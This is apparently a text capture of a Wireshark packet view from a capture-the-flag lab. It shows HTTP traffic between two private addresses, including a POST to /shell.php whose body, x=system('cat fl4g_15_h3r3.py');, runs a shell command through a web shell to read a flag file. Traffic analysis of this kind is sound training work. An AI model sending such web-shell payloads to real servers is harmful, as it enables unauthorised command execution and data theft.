 http contains ".py"
No. Time Source Destination Length Protocol Info
14263 112.080664 192.168.238.134 192.168.238.135 358 HTTP HTTP/1.1 200 OK (text/html)
14299 127.107386 192.168.238.135 192.168.238.134 492 HTTP POST /shell.php HTTP/1.1 (application/x
Wireshark · Frame (frame) · af4c3613-5490-456f-b132-25bf9b9194c9
);9. )..<. E ..{#@ @._........... P....!..... ... ...
...:I..uPOST /shell.php HTTP/1.1
Host: 192.168.238.134
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
x=system('cat fl4g_15_h3r3.py');